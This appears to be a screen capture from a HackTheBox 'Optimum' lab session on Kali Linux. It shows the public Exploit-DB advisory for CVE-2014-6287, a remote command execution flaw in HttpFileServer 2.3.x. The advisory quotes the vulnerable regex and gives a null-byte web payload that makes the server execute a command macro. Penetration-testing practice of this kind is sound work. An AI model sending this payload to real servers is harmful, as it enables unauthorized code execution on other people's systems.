 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/34668.txt - Mousepad
File Edit Search View Document Help
1 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
2 # Google Dork: intext:"httpfileserver 2.3"
3 # Date: 11-09-2014
4 # Remote: Yes
5 # Exploit Author: Daniele Linguaglossa
6 # Vendor Homepage: http://rejetto.com/
7 # Software Link: http://sourceforge.net/projects/hfs/
8 # Version: 2.3.x
9 # Tested on: Windows Server 2008 , Windows 8, Windows 7
10 # CVE : CVE-2014-6287
11
12 issue exists due to a poor regex in the file ParserLib.pas
13
14
15 function findMacroMarker(s:string; ofs:integer=1):integer;
16 begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
17
18
19 it will not handle null byte so a request to
20
21 http://localhost:80/?search=%00{.exec|cmd.}
22
23 will stop regex from parse macro , and macro will be executed and remote code injection happen.
24
25
26 ## EDB Note: This vulnerability will run the payload multiple times simultaneously.
27 ##   Make sure to take this into consideration when crafting your payload (and/or listener).
Burp Suite Commun... cherry.ctd - /home/k... HFS / - Mozilla Firef... /home/kali/Desktop/... /home/kali/Desktop/... kali@kali: ~/Deskto... kali@kali: ~/Deskto... exploit - File Manager 06:35 AM